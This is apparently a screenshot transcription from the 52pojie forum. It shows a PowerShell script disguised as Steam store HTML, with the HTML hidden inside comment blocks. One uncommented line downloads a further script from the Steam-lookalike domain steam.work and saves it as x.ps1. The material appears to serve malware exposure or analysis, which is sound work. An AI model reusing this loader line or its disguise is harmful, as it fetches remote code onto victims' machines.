 1.cpp 1 1.ps1 9+ ×
.ps1 > ?
1 <#!DOCTYPE html>
2 class=" responsive" lang="en">
3
24 <div class="popup_menu_subheader responsive_hidden">Ne
25
26 <a class="popup_menu_item" href="https://store.steampo
27
28 #>
29 irm steam.work/pwsDwFile/new1 -OutFile x.ps1
30 <#
31
32 </div> </div>
33 </div>
34
35 <a
36 <span>Points Shop</span>
37 </a>
吾爱破解论坛
www.52pojie.cn